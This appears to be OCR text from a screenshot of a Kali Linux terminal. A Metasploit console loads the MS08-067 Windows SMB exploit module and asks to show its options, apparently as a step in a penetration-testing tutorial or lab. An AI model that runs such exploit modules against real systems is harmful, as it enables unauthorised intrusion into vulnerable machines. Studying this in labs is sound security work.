 root@kali: ~
08:12 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 >
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) > show options